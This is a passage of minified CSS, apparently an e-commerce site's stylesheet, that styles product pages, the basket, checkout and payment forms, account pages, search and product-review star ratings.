50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.product-prod--video iframe, .product-prod--video video{position: absolute;top:0;left:0;width: 100%!important;height: 100%!important;background:#000000;}.product-prod--video.video-type-iframe > span{display: none;}.product-prod--video.video-type-html5 > span{z-index: 1;opacity: 1;transform: all 0.5s;}.product-prod--video.video-type-html5.is--playing > span{opacity: 0;}.product-prod--video__btn-outer {cursor: pointer;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;right: 0;text-align: center;margin: auto;}.product-prod--video__btn {position: relative;}.product-prod--video__text {font-size: 10px;letter-spacing: 0.16em;color: #fff;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 100%;width: 100%;display: block;padding-left: 23%;white-space: nowrap;}.product-prod--video__text:before {content: "";display: block;position: absolute;left: 0;top: 7px;width: 90%;height: 1px;background: #fff;}.related-products {padding: 6rem 0;}.related-products-title {color: #1c2836;font-size: 2.5rem;margin-bottom: 2.75rem;letter-spacing: 0.1em;}.related-products-carousel {overflow: visible !important;}.product--slider--prev, .product--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index:1;}.product--slider--prev {left: 1px;}.product--slider--next {right: 1px;}.prod .add-to-cart-wrap > div{min-height: 50px;}@media screen and (min-width: 1600px) {.product--slider--prev {left: -24px;}.product--slider--next {right: -24px;}}@media screen and (min-width: 767px) {.product-product-flag {margin-top:0;}}.product-information {margin-bottom: 1.25rem;padding: 2rem 1.25rem;}.product-information--images {margin-bottom: 0.75rem;text-align: center;}.prod-product--main-image__inner {padding: 1.5rem;}.main-image {cursor: pointer;display: block;margin-bottom: 1rem;position: relative;}.prod .mfp-figure:after {background: #fff;}.thumbnails {float: none;margin: 0 auto;overflow: visible;padding: 1rem 0 2rem;}.thumbnail-img-wrap {padding: 0.25rem 0;}.prod-product--thumnails .slick-next, .prod-product--thumnails .slick-prev {width: 100%;border: 0;background: #fff;color: #1c2836;height: 1rem;}.prod-product--thumbnail__inner {width: 50px;height: 50px;margin: 0.25rem auto;cursor: pointer;}.prod-product--thumnails img {max-height: 100%;max-width: 100%;}.prod-product--thumnails.slick-slider {overflow: visible;}.product-information--purchase {margin-bottom: 1.50rem;position: relative;}.product-attributes .form-row {margin-bottom: 1rem;}.product-attributes label, .product-swatches label, .swatch-name {font-size: 1rem;vertical-align: middle;width: auto;margin:.25rem;}.product-attributes select {width: auto;}.product-swatches {}.product-swatches ul {list-style: none;margin: 0;padding: 0;}.product-swatches li {border: 3px solid transparent;border-radius: 3px;cursor: pointer;display: inline-block;margin: 0 0.375rem 0.375rem 0;}.product-swatches .selected-swatch {border-color: #ededed;}.product-swatches li span {border-radius: 3px;display: block;overflow: hidden;}.product-add-to-cart-qty {margin-right: .5rem;}.increase-decrease-input, input[type="tel"].increase-decrease-input {vertical-align: middle;font-size: 20px;-webkit-border-top-right-radius: 0;-webkit-border-bottom-right-radius: 0;-moz-border-radius-topright: 0;-moz-border-radius-bottomright: 0;border-top-right-radius: 0;border-bottom-right-radius: 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-topleft: 3px;-moz-border-radius-bottomleft: 3px;border-top-left-radius: 3px;border-bottom-left-radius: 3px;height: 51px;width: 58px;}.increase-decrease-wrap {display: inline-block;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border: 1px solid #ccd1d9;position: relative;left:-1px;}.increase-quantity, .decrease-quantity {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border:0;height: 24px;}.increase-quantity {border-bottom: 1px solid #ccd1d9;height: 25px;}.decrease-quantity, .increase-quantity {vertical-align: middle;font-size: 15px;color: #aab2bd;display: block;line-height: 24px;width: 25px;position: relative;}.decrease-quantity:before, .increase-quantity:before {position: absolute;top: 3px;right: 5px;}.decrease-quantity, .increase-quantity {cursor: pointer;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.decrease-quantity:hover, .increase-quantity:hover {box-shadow: none;background: #aab2bd;color: #fff;}.add-to-cart, .add-to-wishlist {border: 0;font-size: 0.8125rem;letter-spacing: 0.16em;}.add-to-wishlist {border: 1px solid #acacac;color: #787878;}.wishlist-button-wrap {margin-top: 0.75rem;display: block;}.purchase-message {display: none;margin: 0;position: absolute;top: 45%;width: 96%;z-index: 50;}.processing-purchase {background: rgba(255, 255, 255, 0.6);display: none;position: absolute;text-align: center;width: 98%;width: calc(100% - 0.75rem);height: 100%;z-index: 50;}.processing-purchase img {margin: -4rem 0 0 -4rem;position: absolute;top: 50%;left: 50%;}.product-information--description dt {background: #fff;border: 1px solid #dedede;font-size: 1.125rem;height: 2.75em;line-height: 2.75;margin-right: 1rem;}.product-information--description dt.current {border-color: #38c574;}.product-information--description dt a {color: #818181;padding: 0 1em;}.product-information--description dt.current a {color: #38c574;}.product-information--description dd {border: 0 none;font-size: 1rem;padding: 0;top: 1.25em;}@media screen and (min-width: 641px) {.product-information--description dt {margin-right: 1rem;}.product-information--description dd {border-top: 1px solid #dedede;padding-top: 1.25em;top: 4.75em;}}.product-description {font-weight: 100;font-size: 14px;}.related-products-carousel {margin-top: 10px;}.related-products .h3 {font-size: 1.75rem;font-weight: 400;line-height: 2;}.related-products-carousel .category-product {padding:0 .5rem;}.related-products .slick-next {right: 0;}.related-products-carousel .slick-next, .related-products-carousel .slick-prev {margin-top: 0;top: 32%;width: 2rem;height: 3rem;}.related-products-carousel .slick-next:before, .related-products-carousel .slick-prev:before {font-size: 2rem;left: -2px;}.related-products .slick-prev {left: 1px;}.product-listing--retail-price s {font-size: 0.9em;}.product--list-item-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: 0;opacity: 0;display: block!important;transition: all 0.5s;}.product--list-item-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .product--list-item-processing{display: block!important;z-index: 5;opacity: 1;}.sticky--bask #js-mini-basket-container.open{position: fixed!important;top:10px!important;box-shadow:0px 0px 25px -5px rgba(0,0,0,0.15);}.no-ship-notice-placeholder{position: fixed;width: 100%;height: 100%;top:0;left:0;background: rgba(0,0,0,0.25);z-index: 100000;}.no-ship-notice-placeholder.hide{display: none;}#no-ship-notice{background: #ffffff;max-width: 500px;margin:0 auto;}.no-ship-notice-inner{padding:20px;}#no-ship-notice .is--heading{line-height: normal;text-align: center;background: #666666;color:#ffffff;padding:20px;letter-spacing: 1px;}#no-ship-notice *{hyphens: unset;}#no-ship-notice p a{text-decoration: underline;}.basket-contents, .order-contents {padding: 0.75rem;}.cart-contents{margin-bottom: 1rem;}.basket-header-row {background: #fafafa;border: solid #dfe1e1;border-width: 1px 0;font-weight: 700;line-height: 2.5;}.basket-footer-row {padding-top: 0.50rem;}.basket-product-row {border-bottom: 1px solid #e0e0e0;padding: 0.50rem 0;}.basket-product-row a {text-decoration: none;}.basket-product-row p {line-height: normal;margin: 0;}.remove-item {color: #666;margin-top: 0.75rem;text-align: center;}.basket-footer-row {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.50rem;}.basket-button-row {padding-top: 1rem;}.basket-product-details{font-size: smaller;margin-top: 0.5rem;}.bask .cart-summary .basket-header-row {margin-bottom: 0.50rem;}.basket-charge-row{margin-bottom: 1rem;}@media screen and (max-width: 767px) {.shipping-estimator {margin-bottom: 1rem;}}.shipping-estimate-dialog {display: none;overflow: hidden;padding-top: 0.50rem;text-align: left;}.shipping-estimate-dialog label {font-size: 0.75rem;}.shipping-estimate-results {border: solid #e0e0e0;border-width: 1px 0;font-size: 0.875rem;margin-top: 0.25rem;margin-bottom: 0.50rem;text-align: left;}.shipping-estimate-results-row {clear: both;overflow: hidden;padding: 0.25rem 0;}.shipping-estimate-results-row:nth-child(odd) {background: #f4f4f4;}.secondary-action-button {margin: 0 0.5em 1em 0;}.invalid > .floating-placeholder{border-color: #dd293a;}.invalid label {color: #dd293a;}@media screen and (min-width: 768px) {.invc .horizontal-mega-menu, .ordl .horizontal-mega-menu, .ocst .horizontal-mega-menu, .ous1 .horizontal-mega-menu, .ousm .horizontal-mega-menu, .uatm .horizontal-mega-menu, .uatr .horizontal-mega-menu, .osel .horizontal-mega-menu, .opay .horizontal-mega-menu {height: 0;visibility: hidden;}}.invc .mobile-navigation-bar, .ordl .mobile-navigation-bar, .ocst .mobile-navigation-bar, .ous1 .mobile-navigation-bar, .ousm .mobile-navigation-bar, .uatm .mobile-navigation-bar, .uatr .mobile-navigation-bar, .osel .mobile-navigation-bar, .opay .mobile-navigation-bar {display: none;}.invc .pre-header nav ul:last-child li, .ordl .pre-header nav ul:last-child li, .ocst .pre-header nav ul:last-child li, .ous1 .pre-header nav ul:last-child li, .ousm .pre-header nav ul:last-child li, .uatm .pre-header nav ul:last-child li, .uatr .pre-header nav ul:last-child li, .osel .pre-header nav ul:last-child li, .opay .pre-header nav ul:last-child li {display: none;visibility: hidden;}.checkout-headers {font-size: 0.75rem;max-width: 1170px;overflow: hidden;text-align: center;}.checkout-headers .column {border: solid #fff;border-width: 0 2px;padding: 0 0 0.50rem;}.checkout-headers span {display: block;font-size: 2rem;}.checkout-headers .current-step {background: #4d4d4d;color: #fff;}.customer-fields {}.customer-fields .bill-to, .customer-fields .ship-to {margin-bottom: 0.75rem;}.fields-key {font-size: 0.75rem;}.controls-heading {padding-right: 1rem;}.fields-heading .controls {font-size: 0.75rem;font-weight: 400;visibility: hidden;}.fields-heading .controls label {margin-right: 0;text-align: left;width: auto;}.invalid input, .invalid select, .invalid textarea {border-color: #ff4136;}.invalid label {color: #ff4136;}.customer-fields select {}.update-record label {font-size: 0.75rem;width: auto;}.cart-summary {margin-bottom: 1rem;}.ocst .cart-summary .basket-header-row, .osel .cart-summary .basket-header-row, .opay .cart-summary .basket-header-row, .invc .cart-summary .basket-header-row {cursor: pointer;}.ocst .cart-summary .basket-product-row, .osel .cart-summary .basket-product-row, .opay .cart-summary .basket-product-row, .invc .cart-summary .basket-product-row {font-size: 0.75rem;overflow: hidden;}.cart-summary .basket-total {font-size: 1rem;}.cart-summary .h6 {margin-bottom: 0.50rem;}.cart-summary address {margin-bottom: 0;}.ocst-login, .forgot-password {background: #fff;max-width: 30rem;padding: 1rem;}.coupon-redemption input {width: 80%;}.payment-method-selectors label {display: block;margin-bottom: 0.75rem;text-align: center;}.payment-method-selectors input {display: block;opacity: 0;position: absolute;width: 100%;height: 100%;z-index: 5;}.ie8 .payment-method-selectors input {display: inline-block;position: relative;width: auto;height: auto;z-index: inherit;}.payment-method-selectors input:checked + img {box-shadow: 0 0 4px 4px rgba(0, 85, 150, .75);outline: 2px solid #fff;}.cc_exp select {display: inline-block;width: 31%;}.cvv input {display: inline-block;width: 25%;}.cvv a {margin-left: 1rem;text-decoration: none;}.cvv a span {font-size: 1.50rem;margin-left: 0.25rem;vertical-align: middle;}.cvv-information {background: #fff;max-width: 30rem;padding: 1rem;}.opay-form-processing{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.65);text-align: center;z-index: -1;opacity: 0;display: block!important;transition: all 0.5s;}.opay-form-processing img{position: relative;top:50%;transform: translateY(-50%);}.is--submitting .opay-form-processing{display: block!important;z-index: 5;opacity: 1;}.acln .account-links {margin: 2rem 0 1rem;}.acln .account-links .column {margin-bottom: 1rem;min-height: 9rem;}.acln .account-links a {text-decoration: none;}.acln .account-links a span {font-size: 3rem;}.site-map {margin: 0.50rem 0;text-align: center;}.site-map a {border: 1px solid transparent;display: block;font-size: 0.875rem;padding: 0.50rem;position: relative;}.site-map a:hover {border-color: #ddd;}@media only screen and (min-width: 48em) {.h-vertically-centered---m {-webkit-transform-style: preserve-3d;}.h-vertically-centered__element---m {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.customer-account-order-search {padding-bottom: 0.9375rem;line-height: 4;border: 1px #a2afbc solid;}.customer-account-order-search__title {height: 100%;padding-top: 0.9375rem;padding-bottom: 0.9375rem;border-radius: 0.25rem;}@media screen and (min-width: 48em) {.customer-account-order-search {height: 6rem;padding-bottom: 0;}.customer-account-order-search__title {padding-top: 0;padding-bottom: 0;border-radius: 0.25rem 0 0 0.25rem;}}.customer-account-order-search__title h3, .customer-account-links h3 {line-height: 1.6667;}.customer-account-order-search__title h3 span, .customer-account-links h3 span {float: left;margin-right: 1.25rem;font-size: 2.5rem;position: relative;top: -10px;}.customer-account-order-search input[type="text"] {border-radius: 0.25rem 0 0 0.25rem;}.customer-account-order-search input[type="submit"] {border-radius: 0 0.25rem 0.25rem 0;height: 3rem;}.customer-account-links {padding: 2rem;border: 1px solid;}@media screen and (min-width: 40em) {.customer-account-links p, .customer-account-links ul {padding-left: 4rem;}}.customer-account-links ul {line-height: 2;}.customer-account-links a {text-decoration: none;}.customer-account-links .form_row {margin-bottom: 0.5rem;}@media screen and (min-width:50em) {.customer-address-book .mm-card-grid-item {max-width: 50%;-ms-flex: 0 0 50%;-webkit-flex: 0 0 50%;flex: 0 0 50%;}.customer-address-book .mm-card-grid-item--2x {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width:65em) {.customer-address-book .mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex:0 0 calc(25% - 1px);}.customer-address-book .mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.address-form-toggle label {position: relative;}.address-form-toggle input:checked ~ label {opacity: 0.25;}.address-form-toggle form {height: auto;max-height: 0;overflow: hidden;transition: all 0.3s ease-in-out;visibility: hidden;}.address-form-toggle input:checked ~ form {max-height: 100rem;transition: all 0.3s ease-in-out;visibility: visible;}@media screen and (min-width: 50em) {.edit-address-form form {padding-right: 4.9375rem;padding-left: 4.9375rem;}}.mm-card-grid {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-flow: row wrap;flex-flow: row wrap;margin: 0 auto;padding: 0;list-style: none;clear: both;}.ie10 .mm-card-grid {-ms-flex-direction: row;-ms-flex-wrap: wrap;}.ie9 .mm-card-grid {display: block;}.mm-card-grid::before, .mm-card-grid::after {content: " ";display: table;}.mm-card-grid::after {clear: both;}.mm-card-grid-item {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;max-width: 100%;margin-bottom: 1.875rem;padding-right: 0.9375rem;padding-left: 0.9375rem;-ms-flex: 1;-webkit-flex: 0 0 100%;flex: 0 0 100%;}.ie9 .mm-card-grid-item {float: left;min-height: 1px;}@media screen and (min-width: 40em) {.mm-card-grid-item {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}.mm-card-grid-item--2x, .mm-card-grid-item--full {max-width: 100%;-ms-flex: 0 0 100%;-webkit-flex: 0 0 100%;flex: 0 0 100%;}}@media screen and (min-width: 50em) {.mm-card-grid-item {max-width: 33%;-ms-flex: 0 0 33%;-webkit-flex: 0 0 33%;flex: 0 0 33%;}.mm-card-grid-item--2x {max-width: 66%;-ms-flex: 0 0 66%;-webkit-flex: 0 0 66%;flex: 0 0 66%;}}@media screen and (min-width: 65em) {.mm-card-grid-item {max-width: calc(25% - 1px);-ms-flex: 0 0 calc(25% - 1px);-webkit-flex: 0 0 calc(25% - 1px);flex: 0 0 calc(25% - 1px);}.mm-card-grid-item--2x {max-width: calc(50% - 1px);-ms-flex: 0 0 calc(50% - 1px);-webkit-flex: 0 0 calc(50% - 1px);flex: 0 0 calc(50% - 1px);}}.mm-card-grid-item__wrapper, .mm-card-grid-item__content {display: block;overflow: hidden;}.mm-card-grid-item__wrapper {-ms-flex: 1;-webkit-flex: 1;flex: 1;}.mm-card-grid-item__image {display: block;text-align: center;}.mm-card-grid-item__text {display: block;padding-top: 0.9375rem;padding-bottom: 0.9375rem;height: auto;line-height: inherit;white-space: normal;}.address-summary{color: #81838a;border: 1px solid #e3e3e8;padding-bottom: 3em;font-size: 14px;}.address-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.address-edit{display: block;font-size: 12px;color: #007ddd;text-decoration: none;}.order-summary{color: #81838a;font-size: 14px;}.order-heading{text-transform: uppercase;font-size: 14px;font-weight: bold;color: #81838a;margin: 2em 0 1em;}.fields-heading, .heading-fields{border-bottom: 0;margin: 3em 0 1em 0;font-weight: bold;font-size: 16px;text-transform: uppercase;color: #191919;}.basket{}.basket-header-row{border-color: #D9DAE0;border-width: 2px 0 1px;border-style: solid;font-size: 13px;text-transform: uppercase;color: #81838A;font-weight: normal;background: transparent;line-height: 4em;margin-bottom: 0;}.basket-product-row{border-bottom: 1px solid #D9DAE0;padding: 30px 0;}.basket-product-name{font-size: 16px;margin-bottom: 10px;}.basket-product-name a{text-decoration: none;}.basket-product-option{font-size: 13px;color: #81838A;}.basket-product-wishlist{margin-top: 1em;}.basket-product-wishlist a{font-size: 13px;text-transform: uppercase;text-decoration: none;}.basket-charge-row{padding: .25em 0;}.basket-charge-descrip{font-size: 14px;font-weight: normal;}.basket-charge-descrip-coupon{color: #81838a;}.basket-charge-amount{text-align: right;font-size: 16px;}.basket-charge-row-COUPON .basket-charge-amount{color: #468847;}.basket-total-row{font-size: 20px;font-weight: bold;text-transform: uppercase;}.basket-total-amount{text-align: right;}.basket-button-row{margin-bottom: 5em;}.basket-summary{border: 1px solid #e3e3e8;padding-bottom: 3em;border-radius: 3px;}.opay .payment-method-selectors{padding: 10px;}.opay .payment-method-selectors label{margin-right: 10px;display: inline-block;}.opay .payment-method-selectors img{border: 1px solid #ccc;opacity: .3;filter: alpha(opacity=30);pointer-events: none;}.opay .payment-method-selectors input {display: none;}.ie8 .opay .payment-method-selectors input {display: inline-block;zoom: 1;*display: inline;visibility: visible;}.opay .payment-method-selectors input:checked + img {opacity: 1;filter: alpha(opacity=100) }.rt--shipping-cutoff{padding:100px 0px;}.rt--shipping-cutoff .button{line-height: 1rem;height: auto;padding:20px 2.75rem;}.color--key{padding:65px 60px;background:#f9f9f9;}.color--key li{margin-top: 25px;color:#1c2836;}.color--key li:first-of-type{margin-top: 0;}.color--key .gray{color:#707070;}.color-region{width:12px;height: 12px;display: inline-block;margin-right: 25px;}.ship .rt--shipping-cutoff .button{display: none;}.ship .rt--shipping-cutoff{padding-top: 25px;}.footer--newsletter-title{text-shadow:1px 0px 1px rgba(255,255,255,0.75);}
.mm_searchfield_menuitem_price s ~ span{color:#EA0605;}.mm_searchfield_menuitem_name {font-size: 13px;text-transform: uppercase;}.header--main__search-inner{cursor: pointer;}.header--search__btn {border-radius: 0;}.header--search__icon {border-left: 1px solid #363636;padding-left: 2.25rem;}.mm_searchfield_container{flex-grow: 1;width: 100%;}.mm_searchfield_menuitem_field.mm_searchfield_menuitem_price{}.mm_searchfield_container .mm_searchfield{background: #1d1d1d;border-radius: 0 !important;border:none;color:#efefef;}.mm_searchfield_menu{top:100%;width: 100vw;max-height: 0px;overflow: hidden;display: flex;transition: max-height 0.75s;flex-wrap: wrap;}.mm_searchfield_menuitem_field{color: #1c2836;}.mm_searchfield_menu > span {width: 100%;}@media screen and (min-width: 600px){.mm_searchfield_menu > span {width: 50%;}}@media screen and (min-width: 1200px){.mm_searchfield_menu > span {width: 20%;}}.mm_searchfield_menuitem_storesearch{width: 100%;}.mm_searchfield_menu.show--menu{opacity: 1;max-height: 1000px;}.mm_searchfield_container .mm_searchfield{height: auto;padding: 10px;text-align: center;}.mm_searchfield_menu .mm_searchfield_menuitem {display: flex;}@media screen and (min-width: 1200px){.mm_searchfield_menu .mm_searchfield_menuitem {display: block;text-align: center;padding-top: 20px;}.mm_searchfield_menuitem_image_container{width: 100%;margin-bottom: 10px;}.mm_searchfield_menuitem_title_container{width: 100%;}}.mm_searchfield_menu{border-bottom: 0;}
.p-w-r {font-family: 'Lato',sans-serif;font-weight: 400;line-height: 1.5;text-align: left;margin: 0;}.p-w-r a, .p-w-r a:hover, .p-w-r a:visited {color: #7d7d7d;}.p-w-r a:active {color: #4a9dcf;}.p-w-r h1, .p-w-r h2, .p-w-r h3, .p-w-r h4, .p-w-r h5 {margin: 0;margin-bottom: 1rem;}.p-w-r h1, .p-w-r .h1 {font-size: 1.50rem;line-height: 1;font-weight: normal!important;letter-spacing: 0.125em;text-transform: uppercase;font-family: 'Fjalla One',sans-serif;}.p-w-r h2, .p-w-r .h2 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h3, .p-w-r .h3 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h4, .p-w-r .h4 {font-size: 1rem;line-height: 1.5;}.p-w-r h5, .p-w-r .h5 {font-size: 0.875rem;line-height: 1.71429;}.p-w-r h6, .p-w-r .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {.p-w-r h1, .p-w-r .h1 {font-size: 2rem;line-height: 1.5;}.p-w-r h2, .p-w-r .h2 {font-size: 1.50rem;line-height: 1;}.p-w-r h3, .p-w-r .h3 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h4, .p-w-r .h4 {font-size: 1.125rem;line-height: 1.33333;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {.p-w-r h1, .p-w-r .h1 {font-size: 2.25rem;line-height: 1.33333;}.p-w-r h2, .p-w-r .h2 {font-size: 1.875rem;line-height: 1.6;}.p-w-r h3, .p-w-r .h3 {font-size: 1.50rem;line-height: 1;}.p-w-r h4, .p-w-r .h4 {font-size: 1.25rem;line-height: 1.2;}.p-w-r h5, .p-w-r .h5 {font-size: 1rem;line-height: 1.5;}.p-w-r h6, .p-w-r .h6 {font-size: 0.875rem;line-height: 1.71429;}}.p-w-r .pr-review-snippet-container .pr-snippet {font-size: 0.8125rem;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;-webkit-justify-content: space-between;justify-content: space-between;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco {margin-top: 10px!important;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {margin-top: 0px;}.p-w-r .pr-snippet-review-count::after {content: "|";margin: 0px 6px!important;text-align: center;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}.p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write a {margin: 0;}a.pr-snippet-review-count {text-decoration: underline;}.p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {padding: 0px;font-size: 0.8125rem;}.p-w-r .pr-snippet div, .p-w-r .pr-snippet span {vertical-align: baseline;}.p-w-r .pr-star-v4-0-filled, .p-w-r .pr-star-v4-25-filled, .p-w-r .pr-star-v4-50-filled, .p-w-r .pr-star-v4-75-filled, .p-w-r .pr-star-v4-100-filled {background-image: none;color: #ea0605;position: relative;z-index: 1;}.p-w-r .pr-star-v4-0-filled::before {content: "\e031";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-25-filled::before, .p-w-r .pr-star-v4-50-filled::before, .p-w-r .pr-star-v4-75-filled::before {content: "\e032";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-star-v4-100-filled::before {content: "\e033";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}.p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-0-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-25-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-50-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-75-filled, .p-w-r .pr-snippet .pr-snippet-stars .pr-star-v4-100-filled {height: 0.8125rem;width: 0.8125rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-read-review .pr-star-accessible-0-filled, .p-w-r .pr-read-review .pr-star-accessible-0-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-25-filled, .p-w-r .pr-read-review .pr-star-accessible-25-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-50-filled, .p-w-r .pr-read-review .pr-star-accessible-50-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-75-filled, .p-w-r .pr-read-review .pr-star-accessible-75-filled:hover, .p-w-r .pr-read-review .pr-star-accessible-100-filled, .p-w-r .pr-read-review .pr-star-accessible-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4, .p-w-r .pr-read-review .pr-star-v4-0-filled, .p-w-r .pr-read-review .pr-star-v4-0-filled:hover, .p-w-r .pr-read-review .pr-star-v4-25-filled, .p-w-r .pr-read-review .pr-star-v4-25-filled:hover, .p-w-r .pr-read-review .pr-star-v4-50-filled, .p-w-r .pr-read-review .pr-star-v4-50-filled:hover, .p-w-r .pr-read-review .pr-star-v4-75-filled, .p-w-r .pr-read-review .pr-star-v4-75-filled:hover, .p-w-r .pr-read-review .pr-star-v4-100-filled, .p-w-r .pr-read-review .pr-star-v4-100-filled:hover, .p-w-r .pr-read-review .pr-star-v4:hover, .p-w-r .pr-review-display .pr-star-accessible-0-filled, .p-w-r .pr-review-display .pr-star-accessible-0-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-25-filled, .p-w-r .pr-review-display .pr-star-accessible-25-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-50-filled, .p-w-r .pr-review-display .pr-star-accessible-50-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-75-filled, .p-w-r .pr-review-display .pr-star-accessible-75-filled:hover, .p-w-r .pr-review-display .pr-star-accessible-100-filled, .p-w-r .pr-review-display .pr-star-accessible-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4, .p-w-r .pr-review-display .pr-star-v4-0-filled, .p-w-r .pr-review-display .pr-star-v4-0-filled:hover, .p-w-r .pr-review-display .pr-star-v4-25-filled, .p-w-r .pr-review-display .pr-star-v4-25-filled:hover, .p-w-r .pr-review-display .pr-star-v4-50-filled, .p-w-r .pr-review-display .pr-star-v4-50-filled:hover, .p-w-r .pr-review-display .pr-star-v4-75-filled, .p-w-r .pr-review-display .pr-star-v4-75-filled:hover, .p-w-r .pr-review-display .pr-star-v4-100-filled, .p-w-r .pr-review-display .pr-star-v4-100-filled:hover, .p-w-r .pr-review-display .pr-star-v4:hover {height: 1rem;width: 1rem;margin: 0px 1px;padding: 0px;border-radius: 0px;}.p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-0-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-25-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-50-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-75-filled, .p-w-r .pr-review-snapshot .pr-snippet .pr-snippet-stars-png .pr-star-v4-100-filled {height: auto;width: auto;font-size: 1.5rem;}.p-w-r .pr-histogram-1Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-2Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-3Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-4Stars:hover .pr-ratings-histogram-barValue, .p-w-r .pr-histogram-5Stars:hover .pr-ratings-histogram-barValue {background: linear-gradient(#e93e3e,#cf1212) }.p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-ratings-histogram-barValue {background: linear-gradient(#f54847,#ea0605);}.p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {background: #ea0605;}.p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {display: inline-block;margin: 0px 15px 0px 5px;font-weight: 800;color: #656d78;font-family: 'Fjalla One',sans-serif;font-size: 0.70rem;}.p-w-r .pr-headline {font-size: 2.5rem;margin-bottom: 0;}.p-w-r .pr-read-review.pr-rd-display-desktop .pr-review, .p-w-r 